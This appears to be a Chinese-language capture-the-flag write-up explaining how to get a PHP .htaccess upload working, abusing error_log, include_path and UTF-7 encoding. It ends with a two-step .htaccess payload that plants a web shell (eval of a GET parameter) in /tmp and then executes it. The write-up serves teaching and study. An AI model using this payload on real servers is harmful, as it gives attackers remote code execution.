 htaccess生效
如果尝试上传htaccess文件会发现出现响应500的问题，因为文件尾有Just one chance
这里采用 # \ 的方式将换行符转义成普通字符，就可以用 # 来注释单行了。
利用文件包含
代码中有一处 include_once("fl3g.php"); ，php的配置选项中有include_path可以用来设置include的路径。
如果tmp目录下有fl3g.php，在可以通过将include_path设置为tmp的方式来完成文件包含。
tmp目录写文件
● 如何在指定目录写指定文件名的文件呢？php的配置选项中有error_log可以满足这一点。error_log可以将
php运行报错的记录写到指定文件中。
● 如何触发报错呢？这就是为什么代码中写了一处不存在的fl3g.php的原因。我们可以将include_path的内容
设置成payload的内容，这时访问页面，页面尝试将payload作为一个路径去访问时就会因为找不到
fl3g.php而报错，而如果fl3g.php存在，则会因为include_path默认先访问web目录而不会报错。
● 写进error_log的内容会被html编码怎么绕过？这个点是比较常见的，采用utf7编码即可。
payload
● 第一步，通过error_log配合include_path在tmp目录生成shell
php_value error_log /tmp/fl3g.php
php_value error_reporting 32767
php_value include_path "+ADw?php eval($_GET[1])+ADs +AF8AXw-halt+AF8-compiler()+ADs"
# \
● 第二步，通过include_path和utf7编码执行shell
php_value include_path "/tmp"
php_value zend.multibyte 1
php_value zend.script_encoding "UTF-7"
# \